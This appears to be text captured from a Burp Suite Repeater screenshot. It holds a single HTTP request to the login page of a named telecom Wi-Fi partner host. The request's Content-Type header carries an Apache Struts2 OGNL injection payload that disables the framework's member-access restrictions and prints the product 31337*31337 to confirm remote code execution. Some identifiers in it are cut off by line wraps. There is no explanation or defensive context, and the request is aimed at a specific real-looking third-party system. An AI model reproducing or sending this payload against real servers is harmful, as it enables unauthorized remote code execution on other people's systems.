 Send Cancel < | ▼ > | ▼ Target: https://wifi-partner.mtn.com.gh
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /pwsc/login.do HTTP/1.1
2 Content-Type:
%{(#test='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.o
mphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputS
())).(#ros.println(31337*31337)).(#ros.flush())}
3 Cookie: ROUTEID=.1;
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Encoding: gzip,deflate
6 Host: wifi-partner.mtn.com.gh
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36
8 Connection: Keep-alive
9
10
? ← → Acu 0